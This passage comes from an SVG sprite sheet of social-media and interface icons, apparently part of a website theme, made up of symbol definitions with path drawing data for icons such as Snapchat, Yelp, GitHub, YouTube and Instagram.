0.196 0.125t0.196 0.143v-12.393q0-1.286 0.839-2.196t2.036-0.911h22.446q1.196 0 2.036 0.911t0.839 2.196v12.393l0.375-0.268q0.696-0.482 1.071-0.018t-0.071 1.125z"></path>
</symbol>
<symbol id="icon-snapchat-ghost" viewBox="0 0 30 32">
<path class="path1" d="M15.143 2.286q2.393-0.018 4.295 1.223t2.92 3.438q0.482 1.036 0.482 3.196 0 0.839-0.161 3.411 0.25 0.125 0.5 0.125 0.321 0 0.911-0.241t0.911-0.241q0.518 0 1 0.321t0.482 0.821q0 0.571-0.563 0.964t-1.232 0.563-1.232 0.518-0.563 0.848q0 0.268 0.214 0.768 0.661 1.464 1.83 2.679t2.58 1.804q0.5 0.214 1.429 0.411 0.5 0.107 0.5 0.625 0 1.25-3.911 1.839-0.125 0.196-0.196 0.696t-0.25 0.83-0.589 0.33q-0.357 0-1.107-0.116t-1.143-0.116q-0.661 0-1.107 0.089-0.571 0.089-1.125 0.402t-1.036 0.679-1.036 0.723-1.357 0.598-1.768 0.241q-0.929 0-1.723-0.241t-1.339-0.598-1.027-0.723-1.036-0.679-1.107-0.402q-0.464-0.089-1.125-0.089-0.429 0-1.17 0.134t-1.045 0.134q-0.446 0-0.625-0.33t-0.25-0.848-0.196-0.714q-3.911-0.589-3.911-1.839 0-0.518 0.5-0.625 0.929-0.196 1.429-0.411 1.393-0.571 2.58-1.804t1.83-2.679q0.214-0.5 0.214-0.768 0-0.5-0.563-0.848t-1.241-0.527-1.241-0.563-0.563-0.938q0-0.482 0.464-0.813t0.982-0.33q0.268 0 0.857 0.232t0.946 0.232q0.321 0 0.571-0.125-0.161-2.536-0.161-3.393 0-2.179 0.482-3.214 1.143-2.446 3.071-3.536t4.714-1.125z"></path>
</symbol>
<symbol id="icon-yelp" viewBox="0 0 27 32">
<path class="path1" d="M13.804 23.554v2.268q-0.018 5.214-0.107 5.446-0.214 0.571-0.911 0.714-0.964 0.161-3.241-0.679t-2.902-1.589q-0.232-0.268-0.304-0.643-0.018-0.214 0.071-0.464 0.071-0.179 0.607-0.839t3.232-3.857q0.018 0 1.071-1.25 0.268-0.339 0.705-0.438t0.884 0.063q0.429 0.179 0.67 0.518t0.223 0.75zM11.143 19.071q-0.054 0.982-0.929 1.25l-2.143 0.696q-4.911 1.571-5.214 1.571-0.625-0.036-0.964-0.643-0.214-0.446-0.304-1.339-0.143-1.357 0.018-2.973t0.536-2.223 1-0.571q0.232 0 3.607 1.375 1.25 0.518 2.054 0.839l1.5 0.607q0.411 0.161 0.634 0.545t0.205 0.866zM25.893 24.375q-0.125 0.964-1.634 2.875t-2.42 2.268q-0.661 0.25-1.125-0.125-0.25-0.179-3.286-5.125l-0.839-1.375q-0.25-0.375-0.205-0.821t0.348-0.821q0.625-0.768 1.482-0.464 0.018 0.018 2.125 0.714 3.625 1.179 4.321 1.42t0.839 0.366q0.5 0.393 0.393 1.089zM13.893 13.089q0.089 1.821-0.964 2.179-1.036 0.304-2.036-1.268l-6.75-10.679q-0.143-0.625 0.339-1.107 0.732-0.768 3.705-1.598t4.009-0.563q0.714 0.179 0.875 0.804 0.054 0.321 0.393 5.455t0.429 6.777zM25.714 15.018q0.054 0.696-0.464 1.054-0.268 0.179-5.875 1.536-1.196 0.268-1.625 0.411l0.018-0.036q-0.411 0.107-0.821-0.071t-0.661-0.571q-0.536-0.839 0-1.554 0.018-0.018 1.339-1.821 2.232-3.054 2.679-3.643t0.607-0.696q0.5-0.339 1.161-0.036 0.857 0.411 2.196 2.384t1.446 2.991v0.054z"></path>
</symbol>
<symbol id="icon-vine" viewBox="0 0 27 32">
<path class="path1" d="M26.732 14.768v3.536q-1.804 0.411-3.536 0.411-1.161 2.429-2.955 4.839t-3.241 3.848-2.286 1.902q-1.429 0.804-2.893-0.054-0.5-0.304-1.080-0.777t-1.518-1.491-1.83-2.295-1.92-3.286-1.884-4.357-1.634-5.616-1.259-6.964h5.054q0.464 3.893 1.25 7.116t1.866 5.661 2.17 4.205 2.5 3.482q3.018-3.018 5.125-7.25-2.536-1.286-3.982-3.929t-1.446-5.946q0-3.429 1.857-5.616t5.071-2.188q3.179 0 4.875 1.884t1.696 5.313q0 2.839-1.036 5.107-0.125 0.018-0.348 0.054t-0.821 0.036-1.125-0.107-1.107-0.455-0.902-0.92q0.554-1.839 0.554-3.286 0-1.554-0.518-2.357t-1.411-0.804q-0.946 0-1.518 0.884t-0.571 2.509q0 3.321 1.875 5.241t4.768 1.92q1.107 0 2.161-0.25z"></path>
</symbol>
<symbol id="icon-vk" viewBox="0 0 35 32">
<path class="path1" d="M34.232 9.286q0.411 1.143-2.679 5.25-0.429 0.571-1.161 1.518-1.393 1.786-1.607 2.339-0.304 0.732 0.25 1.446 0.304 0.375 1.446 1.464h0.018l0.071 0.071q2.518 2.339 3.411 3.946 0.054 0.089 0.116 0.223t0.125 0.473-0.009 0.607-0.446 0.491-1.054 0.223l-4.571 0.071q-0.429 0.089-1-0.089t-0.929-0.393l-0.357-0.214q-0.536-0.375-1.25-1.143t-1.223-1.384-1.089-1.036-1.009-0.277q-0.054 0.018-0.143 0.063t-0.304 0.259-0.384 0.527-0.304 0.929-0.116 1.384q0 0.268-0.063 0.491t-0.134 0.33l-0.071 0.089q-0.321 0.339-0.946 0.393h-2.054q-1.268 0.071-2.607-0.295t-2.348-0.946-1.839-1.179-1.259-1.027l-0.446-0.429q-0.179-0.179-0.491-0.536t-1.277-1.625-1.893-2.696-2.188-3.768-2.33-4.857q-0.107-0.286-0.107-0.482t0.054-0.286l0.071-0.107q0.268-0.339 1.018-0.339l4.893-0.036q0.214 0.036 0.411 0.116t0.286 0.152l0.089 0.054q0.286 0.196 0.429 0.571 0.357 0.893 0.821 1.848t0.732 1.455l0.286 0.518q0.518 1.071 1 1.857t0.866 1.223 0.741 0.688 0.607 0.25 0.482-0.089q0.036-0.018 0.089-0.089t0.214-0.393 0.241-0.839 0.17-1.446 0-2.232q-0.036-0.714-0.161-1.304t-0.25-0.821l-0.107-0.214q-0.446-0.607-1.518-0.768-0.232-0.036 0.089-0.429 0.304-0.339 0.679-0.536 0.946-0.464 4.268-0.429 1.464 0.018 2.411 0.232 0.357 0.089 0.598 0.241t0.366 0.429 0.188 0.571 0.063 0.813-0.018 0.982-0.045 1.259-0.027 1.473q0 0.196-0.018 0.75t-0.009 0.857 0.063 0.723 0.205 0.696 0.402 0.438q0.143 0.036 0.304 0.071t0.464-0.196 0.679-0.616 0.929-1.196 1.214-1.92q1.071-1.857 1.911-4.018 0.071-0.179 0.179-0.313t0.196-0.188l0.071-0.054 0.089-0.045t0.232-0.054 0.357-0.009l5.143-0.036q0.696-0.089 1.143 0.045t0.554 0.295z"></path>
</symbol>
<symbol id="icon-search" viewBox="0 0 30 32">
<path class="path1" d="M20.571 14.857q0-3.304-2.348-5.652t-5.652-2.348-5.652 2.348-2.348 5.652 2.348 5.652 5.652 2.348 5.652-2.348 2.348-5.652zM29.714 29.714q0 0.929-0.679 1.607t-1.607 0.679q-0.964 0-1.607-0.679l-6.125-6.107q-3.196 2.214-7.125 2.214-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884 0.991-4.884 2.679-4.018 4.018-2.679 4.884-0.991 4.884 0.991 4.018 2.679 2.679 4.018 0.991 4.884q0 3.929-2.214 7.125l6.125 6.125q0.661 0.661 0.661 1.607z"></path>
</symbol>
<symbol id="icon-envelope-o" viewBox="0 0 32 32">
<path class="path1" d="M29.714 26.857v-13.714q-0.571 0.643-1.232 1.179-4.786 3.679-7.607 6.036-0.911 0.768-1.482 1.196t-1.545 0.866-1.83 0.438h-0.036q-0.857 0-1.83-0.438t-1.545-0.866-1.482-1.196q-2.821-2.357-7.607-6.036-0.661-0.536-1.232-1.179v13.714q0 0.232 0.17 0.402t0.402 0.17h26.286q0.232 0 0.402-0.17t0.17-0.402zM29.714 8.089v-0.438t-0.009-0.232-0.054-0.223-0.098-0.161-0.161-0.134-0.25-0.045h-26.286q-0.232 0-0.402 0.17t-0.17 0.402q0 3 2.625 5.071 3.446 2.714 7.161 5.661 0.107 0.089 0.625 0.527t0.821 0.67 0.795 0.563 0.902 0.491 0.768 0.161h0.036q0.357 0 0.768-0.161t0.902-0.491 0.795-0.563 0.821-0.67 0.625-0.527q3.714-2.946 7.161-5.661 0.964-0.768 1.795-2.063t0.83-2.348zM32 7.429v19.429q0 1.179-0.839 2.018t-2.018 0.839h-26.286q-1.179 0-2.018-0.839t-0.839-2.018v-19.429q0-1.179 0.839-2.018t2.018-0.839h26.286q1.179 0 2.018 0.839t0.839 2.018z"></path>
</symbol>
<symbol id="icon-close" viewBox="0 0 25 32">
<path class="path1" d="M23.179 23.607q0 0.714-0.5 1.214l-2.429 2.429q-0.5 0.5-1.214 0.5t-1.214-0.5l-5.25-5.25-5.25 5.25q-0.5 0.5-1.214 0.5t-1.214-0.5l-2.429-2.429q-0.5-0.5-0.5-1.214t0.5-1.214l5.25-5.25-5.25-5.25q-0.5-0.5-0.5-1.214t0.5-1.214l2.429-2.429q0.5-0.5 1.214-0.5t1.214 0.5l5.25 5.25 5.25-5.25q0.5-0.5 1.214-0.5t1.214 0.5l2.429 2.429q0.5 0.5 0.5 1.214t-0.5 1.214l-5.25 5.25 5.25 5.25q0.5 0.5 0.5 1.214z"></path>
</symbol>
<symbol id="icon-angle-down" viewBox="0 0 21 32">
<path class="path1" d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path>
</symbol>
<symbol id="icon-folder-open" viewBox="0 0 34 32">
<path class="path1" d="M33.554 17q0 0.554-0.554 1.179l-6 7.071q-0.768 0.911-2.152 1.545t-2.563 0.634h-19.429q-0.607 0-1.080-0.232t-0.473-0.768q0-0.554 0.554-1.179l6-7.071q0.768-0.911 2.152-1.545t2.563-0.634h19.429q0.607 0 1.080 0.232t0.473 0.768zM27.429 10.857v2.857h-14.857q-1.679 0-3.518 0.848t-2.929 2.134l-6.107 7.179q0-0.071-0.009-0.223t-0.009-0.223v-17.143q0-1.643 1.179-2.821t2.821-1.179h5.714q1.643 0 2.821 1.179t1.179 2.821v0.571h9.714q1.643 0 2.821 1.179t1.179 2.821z"></path>
</symbol>
<symbol id="icon-twitter" viewBox="0 0 30 32">
<path class="path1" d="M28.929 7.286q-1.196 1.75-2.893 2.982 0.018 0.25 0.018 0.75 0 2.321-0.679 4.634t-2.063 4.437-3.295 3.759-4.607 2.607-5.768 0.973q-4.839 0-8.857-2.589 0.625 0.071 1.393 0.071 4.018 0 7.161-2.464-1.875-0.036-3.357-1.152t-2.036-2.848q0.589 0.089 1.089 0.089 0.768 0 1.518-0.196-2-0.411-3.313-1.991t-1.313-3.67v-0.071q1.214 0.679 2.607 0.732-1.179-0.786-1.875-2.054t-0.696-2.75q0-1.571 0.786-2.911 2.161 2.661 5.259 4.259t6.634 1.777q-0.143-0.679-0.143-1.321 0-2.393 1.688-4.080t4.080-1.688q2.5 0 4.214 1.821 1.946-0.375 3.661-1.393-0.661 2.054-2.536 3.179 1.661-0.179 3.321-0.893z"></path>
</symbol>
<symbol id="icon-facebook" viewBox="0 0 19 32">
<path class="path1" d="M17.125 0.214v4.714h-2.804q-1.536 0-2.071 0.643t-0.536 1.929v3.375h5.232l-0.696 5.286h-4.536v13.554h-5.464v-13.554h-4.554v-5.286h4.554v-3.893q0-3.321 1.857-5.152t4.946-1.83q2.625 0 4.071 0.214z"></path>
</symbol>
<symbol id="icon-github" viewBox="0 0 27 32">
<path class="path1" d="M13.714 2.286q3.732 0 6.884 1.839t4.991 4.991 1.839 6.884q0 4.482-2.616 8.063t-6.759 4.955q-0.482 0.089-0.714-0.125t-0.232-0.536q0-0.054 0.009-1.366t0.009-2.402q0-1.732-0.929-2.536 1.018-0.107 1.83-0.321t1.679-0.696 1.446-1.188 0.946-1.875 0.366-2.688q0-2.125-1.411-3.679 0.661-1.625-0.143-3.643-0.5-0.161-1.446 0.196t-1.643 0.786l-0.679 0.429q-1.661-0.464-3.429-0.464t-3.429 0.464q-0.286-0.196-0.759-0.482t-1.491-0.688-1.518-0.241q-0.804 2.018-0.143 3.643-1.411 1.554-1.411 3.679 0 1.518 0.366 2.679t0.938 1.875 1.438 1.196 1.679 0.696 1.83 0.321q-0.696 0.643-0.875 1.839-0.375 0.179-0.804 0.268t-1.018 0.089-1.17-0.384-0.991-1.116q-0.339-0.571-0.866-0.929t-0.884-0.429l-0.357-0.054q-0.375 0-0.518 0.080t-0.089 0.205 0.161 0.25 0.232 0.214l0.125 0.089q0.393 0.179 0.777 0.679t0.563 0.911l0.179 0.411q0.232 0.679 0.786 1.098t1.196 0.536 1.241 0.125 0.991-0.063l0.411-0.071q0 0.679 0.009 1.58t0.009 0.973q0 0.321-0.232 0.536t-0.714 0.125q-4.143-1.375-6.759-4.955t-2.616-8.063q0-3.732 1.839-6.884t4.991-4.991 6.884-1.839zM5.196 21.982q0.054-0.125-0.125-0.214-0.179-0.054-0.232 0.036-0.054 0.125 0.125 0.214 0.161 0.107 0.232-0.036zM5.75 22.589q0.125-0.089-0.036-0.286-0.179-0.161-0.286-0.054-0.125 0.089 0.036 0.286 0.179 0.179 0.286 0.054zM6.286 23.393q0.161-0.125 0-0.339-0.143-0.232-0.304-0.107-0.161 0.089 0 0.321t0.304 0.125zM7.036 24.143q0.143-0.143-0.071-0.339-0.214-0.214-0.357-0.054-0.161 0.143 0.071 0.339 0.214 0.214 0.357 0.054zM8.054 24.589q0.054-0.196-0.232-0.286-0.268-0.071-0.339 0.125t0.232 0.268q0.268 0.107 0.339-0.107zM9.179 24.679q0-0.232-0.304-0.196-0.286 0-0.286 0.196 0 0.232 0.304 0.196 0.286 0 0.286-0.196zM10.214 24.5q-0.036-0.196-0.321-0.161-0.286 0.054-0.25 0.268t0.321 0.143 0.25-0.25z"></path>
</symbol>
<symbol id="icon-bars" viewBox="0 0 27 32">
<path class="path1" d="M27.429 24v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 14.857v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 5.714v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804z"></path>
</symbol>
<symbol id="icon-google-plus" viewBox="0 0 41 32">
<path class="path1" d="M25.661 16.304q0 3.714-1.554 6.616t-4.429 4.536-6.589 1.634q-2.661 0-5.089-1.036t-4.179-2.786-2.786-4.179-1.036-5.089 1.036-5.089 2.786-4.179 4.179-2.786 5.089-1.036q5.107 0 8.768 3.429l-3.554 3.411q-2.089-2.018-5.214-2.018-2.196 0-4.063 1.107t-2.955 3.009-1.089 4.152 1.089 4.152 2.955 3.009 4.063 1.107q1.482 0 2.723-0.411t2.045-1.027 1.402-1.402 0.875-1.482 0.384-1.321h-7.429v-4.5h12.357q0.214 1.125 0.214 2.179zM41.143 14.125v3.75h-3.732v3.732h-3.75v-3.732h-3.732v-3.75h3.732v-3.732h3.75v3.732h3.732z"></path>
</symbol>
<symbol id="icon-linkedin" viewBox="0 0 27 32">
<path class="path1" d="M6.232 11.161v17.696h-5.893v-17.696h5.893zM6.607 5.696q0.018 1.304-0.902 2.179t-2.42 0.875h-0.036q-1.464 0-2.357-0.875t-0.893-2.179q0-1.321 0.92-2.188t2.402-0.866 2.375 0.866 0.911 2.188zM27.429 18.714v10.143h-5.875v-9.464q0-1.875-0.723-2.938t-2.259-1.063q-1.125 0-1.884 0.616t-1.134 1.527q-0.196 0.536-0.196 1.446v9.875h-5.875q0.036-7.125 0.036-11.554t-0.018-5.286l-0.018-0.857h5.875v2.571h-0.036q0.357-0.571 0.732-1t1.009-0.929 1.554-0.777 2.045-0.277q3.054 0 4.911 2.027t1.857 5.938z"></path>
</symbol>
<symbol id="icon-quote-right" viewBox="0 0 30 32">
<path class="path1" d="M13.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429zM29.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429z"></path>
</symbol>
<symbol id="icon-mail-reply" viewBox="0 0 32 32">
<path class="path1" d="M32 20q0 2.964-2.268 8.054-0.054 0.125-0.188 0.429t-0.241 0.536-0.232 0.393q-0.214 0.304-0.5 0.304-0.268 0-0.42-0.179t-0.152-0.446q0-0.161 0.045-0.473t0.045-0.42q0.089-1.214 0.089-2.196 0-1.804-0.313-3.232t-0.866-2.473-1.429-1.804-1.884-1.241-2.375-0.759-2.75-0.384-3.134-0.107h-4v4.571q0 0.464-0.339 0.804t-0.804 0.339-0.804-0.339l-9.143-9.143q-0.339-0.339-0.339-0.804t0.339-0.804l9.143-9.143q0.339-0.339 0.804-0.339t0.804 0.339 0.339 0.804v4.571h4q12.732 0 15.625 7.196 0.946 2.393 0.946 5.946z"></path>
</symbol>
<symbol id="icon-youtube" viewBox="0 0 27 32">
<path class="path1" d="M17.339 22.214v3.768q0 1.196-0.696 1.196-0.411 0-0.804-0.393v-5.375q0.393-0.393 0.804-0.393 0.696 0 0.696 1.196zM23.375 22.232v0.821h-1.607v-0.821q0-1.214 0.804-1.214t0.804 1.214zM6.125 18.339h1.911v-1.679h-5.571v1.679h1.875v10.161h1.786v-10.161zM11.268 28.5h1.589v-8.821h-1.589v6.75q-0.536 0.75-1.018 0.75-0.321 0-0.375-0.375-0.018-0.054-0.018-0.625v-6.5h-1.589v6.982q0 0.875 0.143 1.304 0.214 0.661 1.036 0.661 0.857 0 1.821-1.089v0.964zM18.929 25.857v-3.518q0-1.304-0.161-1.768-0.304-1-1.268-1-0.893 0-1.661 0.964v-3.875h-1.589v11.839h1.589v-0.857q0.804 0.982 1.661 0.982 0.964 0 1.268-0.982 0.161-0.482 0.161-1.786zM24.964 25.679v-0.232h-1.625q0 0.911-0.036 1.089-0.125 0.643-0.714 0.643-0.821 0-0.821-1.232v-1.554h3.196v-1.839q0-1.411-0.482-2.071-0.696-0.911-1.893-0.911-1.214 0-1.911 0.911-0.5 0.661-0.5 2.071v3.089q0 1.411 0.518 2.071 0.696 0.911 1.929 0.911 1.286 0 1.929-0.946 0.321-0.482 0.375-0.964 0.036-0.161 0.036-1.036zM14.107 9.375v-3.75q0-1.232-0.768-1.232t-0.768 1.232v3.75q0 1.25 0.768 1.25t0.768-1.25zM26.946 22.786q0 4.179-0.464 6.25-0.25 1.054-1.036 1.768t-1.821 0.821q-3.286 0.375-9.911 0.375t-9.911-0.375q-1.036-0.107-1.83-0.821t-1.027-1.768q-0.464-2-0.464-6.25 0-4.179 0.464-6.25 0.25-1.054 1.036-1.768t1.839-0.839q3.268-0.357 9.893-0.357t9.911 0.357q1.036 0.125 1.83 0.839t1.027 1.768q0.464 2 0.464 6.25zM9.125 0h1.821l-2.161 7.125v4.839h-1.786v-4.839q-0.25-1.321-1.089-3.786-0.661-1.839-1.161-3.339h1.893l1.268 4.696zM15.732 5.946v3.125q0 1.446-0.5 2.107-0.661 0.911-1.893 0.911-1.196 0-1.875-0.911-0.5-0.679-0.5-2.107v-3.125q0-1.429 0.5-2.089 0.679-0.911 1.875-0.911 1.232 0 1.893 0.911 0.5 0.661 0.5 2.089zM21.714 3.054v8.911h-1.625v-0.982q-0.946 1.107-1.839 1.107-0.821 0-1.054-0.661-0.143-0.429-0.143-1.339v-7.036h1.625v6.554q0 0.589 0.018 0.625 0.054 0.393 0.375 0.393 0.482 0 1.018-0.768v-6.804h1.625z"></path>
</symbol>
<symbol id="icon-dropbox" viewBox="0 0 32 32">
<path class="path1" d="M7.179 12.625l8.821 5.446-6.107 5.089-8.75-5.696zM24.786 22.536v1.929l-8.75 5.232v0.018l-0.018-0.018-0.018 0.018v-0.018l-8.732-5.232v-1.929l2.625 1.714 6.107-5.071v-0.036l0.018 0.018 0.018-0.018v0.036l6.125 5.071zM9.893 2.107l6.107 5.089-8.821 5.429-6.036-4.821zM24.821 12.625l6.036 4.839-8.732 5.696-6.125-5.089zM22.125 2.107l8.732 5.696-6.036 4.821-8.821-5.429z"></path>
</symbol>
<symbol id="icon-instagram" viewBox="0 0 27 32">
<path class="path1" d="M18.286 16q0-1.893-1.339-3.232t-3.232-1.339-3.232 1.339-1.339 3.232 1.339 3.232 3.232 1.339 3.232-1.339 1.339-3.232zM20.75 16q0 2.929-2.054 4.982t-4.982 2.054-4.982-2.054-2.054-4.982 2.054-4.982 4.982-2.054 4.982 2.054 2.054 4.982zM22.679 8.679q0 0.679-0.482 1.161t-1.161 0.482-1.161-0.482-0.482-1.161 0.482-1.161 1.161-0.482 1.161 0.482 0.482 1.161zM13.714 4.75q-0.125 0-1.366-0.009t-1.884 0-1.723 0.054-1.839 0.179-1.277 0.33q-0.893 0.357-1.571 1.036t-1.036 1.571q-0.196 0.518-0.33 1.277t-0.179 1.839-0.054 1.723 0 1.884 0.009 1.366-0.009 1.366 0 1.884 0.054 1.723 0.179 1.839 0.33 1.277q0.357 0.893 1.036 1.571t1.571 1.036q0.518 0.196 1.277 0.33t1.839 0.179 1.723 0.054 1.884 0 1.366-0.009 1.366 0.009 1.884 0 1.723-0.054 1.839-0.179 1.277-0.33q0.893-0.357 1.571-1.036t1.036-1.571q0.196-0.518 0.33-1.277t0.179-1.839 0.054-1.723 0-1.884-0.009-1.366 0.009-1.366 0-1.884-0.054-1.723-0.179-1.839-0.33-1.277q-0.357-0.893-1.036-1.571t-1.571-1.036q-0.518-0.196-1.277-0.33t-1.839-0.179-1.723-0.054-1.884 0-1.366 0.009zM27.429 16q0 4.089-0.089 5.661-0.179 3.714-2.214 5.75t-5.75 2.214q-1.571 0.089-5.661 0.089t-5.661-0.089q-3.714-0.179-5.75-2.214t-2.214-5.75q-0.089-1.571-0.089-5.661t0.089-5.661q0.179-3.714 2.214-5.75t5.75-2.214q1.571-0.089 5.661-0.089t5.661 0.089q3.714 0.179 5.75 2.214t2.214 5.75q0.089 1.571 0.089 5.661z"></path>
</symbol>
<symbol id="icon-flickr" viewBox="0 0 27 32">
<path class="path1" d="M22.286 2.286q2.125 0 3.634 1.509t1.509 3.634v17.143q0 2.125-1.509 3.634t-3.634 1.509h-17.143q-2.125 0-3.634-1.509t-1.509-3.634v-17.143q0-2.125 1.509-3.634t3.634-1.509h17.143zM12.464 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679zM22.536 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679z"></path>
</symbol>
<symbol id="icon-tumblr" viewBox="0 0 19 32">
<path class="path1" d="M16.857 23.732l1.429 4.232q-0.411 0.625-1.982 1.179t-3.161 0.571q-1.857 0.036-3.402-0.464t-2.545-1.321-1.696-1.893-0.991-2.143-0.295-2.107v-9.714h-3v-3.839q1.286-0.464 2.304-1.241t1.625-1.607 1.036-1.821 0.607-1.768 0.268-1.58q0.018-0.089 0.080-0.152t0.134-0.063h4.357v7.571h5.946v4.5h-5.964v9.25q0 0.536 0.116 1t0.402 0.938 0.884 0.741 1.455 0.25q1.393-0.036 2.393-0.518z"></path>
</symbol>
<symbol id="icon-dribbble" viewBox="0 0 27 32">
<path class="path1" d="M18.286 26.786q-0.75-4.304-2.5-8.893h-0.036l-0.036 0.018q-0.286 0.107-0.768 0.295t-1.804 0.875-2.446 1.464-2.339 2.045-1.839 2.643l-0.268-0.196q3.286 2.679 7.464 2.679 2.357 0 4.571-0.929zM14.982 15.946q-0.375-0.875-0.946-1.982-5.554 1.661-12.018 1.661-0.018 0.125-0.018 0.375 0 2.214 0.786 4.223t2.214 3.598q0.893-1.589 2.205-2.973t2.545-2.223 2.33-1.446 1.777-0.857l0.661-0.232q0.071-0.018 0.232-0.063t0.232-0.080zM13.071 12.161q-2.143-3.804-4.357-6.75-2.464 1.161-4.179 3.321t-2.286 4.857q5.393 0 10.821-1.429zM25.286 17.857q-3.75-1.071-7.304-0.518 1.554 4.268 2.286 8.375 1.982-1.339 3.304-3.384t1.714-4.473zM10.911 4.625q-0.018 0-0.036 0.018 0.018-0.018 0.036-0.018zM21.446 7.214q-3.304-2.929-7.732-2.929-1.357 0-2.768 0.339 2.339 3.036 4.393 6.821 1.232-0.464 2.321-1.080t1.723-1.098 1.17-1.018 0.67-0.723zM25.429 15.875q-0.054-4.143-2.661-7.321l-0.018 0.018q-0.161 0.214-0.339 0.438t-0.777 0.795-1.268 1.080-1.786 1.161-2.348 1.152q0.446 0.946 0.786 1.696 0.036 0.107 0.116 0.313t0.134 0.295q0.643-0.089 1.33-0.125t1.313-0.036 1.232 0.027 1.143 0.071 1.009 0.098 0.857 0.116 0.652 0.107 0.446 0.080zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-skype" viewBox="0 0 27 32">
<path class="path1" d="M20.946 18.982q0-0.893-0.348-1.634t-0.866-1.223-1.304-0.875-1.473-0.607-1.563-0.411l-1.857-0.429q-0.536-0.125-0.786-0.188t-0.625-0.205-0.536-0.286-0.295-0.375-0.134-0.536q0-1.375 2.571-1.375 0.768 0 1.375 0.214t0.964 0.509 0.679 0.598 0.714 0.518 0.857 0.214q0.839 0 1.348-0.571t0.509-1.375q0-0.982-1-1.777t-2.536-1.205-3.25-0.411q-1.214 0-2.357 0.277t-2.134 0.839-1.589 1.554-0.598 2.295q0 1.089 0.339 1.902t1 1.348 1.429 0.866 1.839 0.58l2.607 0.643q1.607 0.393 2 0.643 0.571 0.357 0.571 1.071 0 0.696-0.714 1.152t-1.875 0.455q-0.911 0-1.634-0.286t-1.161-0.688-0.813-0.804-0.821-0.688-0.964-0.286q-0.893 0-1.348 0.536t-0.455 1.339q0 1.643 2.179 2.813t5.196 1.17q1.304 0 2.5-0.33t2.188-0.955 1.58-1.67 0.589-2.348zM27.429 22.857q0 2.839-2.009 4.848t-4.848 2.009q-2.321 0-4.179-1.429-1.375 0.286-2.679 0.286-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884q0-1.304 0.286-2.679-1.429-1.857-1.429-4.179 0-2.839 2.009-4.848t4.848-2.009q2.321 0 4.179 1.429 1.375-0.286 2.679-0.286 2.554 0 4.884 0.991t4.018 2.679 2.679 4.018 0.991 4.884q0 1.304-0.286 2.679 1.429 1.857 1.429 4.179z"></path>
</symbol>
<symbol id="icon-foursquare" viewBox="0 0 23 32">
<path class="path1" d="M17.857 7.75l0.661-3.464q0.089-0.411-0.161-0.714t-0.625-0.304h-12.714q-0.411 0-0.688 0.304t-0.277 0.661v19.661q0 0.125 0.107 0.018l5.196-6.286q0.411-0.464 0.679-0.598t0.857-0.134h4.268q0.393 0 0.661-0.259t0.321-0.527q0.429-2.321 0.661-3.411 0.071-0.375-0.205-0.714t-0.652-0.339h-5.25q-0.518 0-0.857-0.339t-0.339-0.857v-0.75q0-0.518 0.339-0.848t0.857-0.33h6.179q0.321 0 0.625-0.241t0.357-0.527zM21.911 3.786q-0.268 1.304-0.955 4.759t-1.241 6.25-0.625 3.098q-0.107 0.393-0.161 0.58t-0.25 0.58-0.438 0.589-0.688 0.375-1.036 0.179h-4.839q-0.232 0-0.393 0.179-0.143 0.161-7.607 8.821-0.393 0.446-1.045 0.509t-0.866-0.098q-0.982-0.393-0.982-1.75v-25.179q0-0.982 0.679-1.83t2.143-0.848h15.857q1.696 0 2.268 0.946t0.179 2.839zM21.911 3.786l-2.821 14.107q0.071-0.304 0.625-3.098t1.241-6.25 0.955-4.759z"></path>
</symbol>
<symbol id="icon-wordpress" viewBox="0 0 32 32">
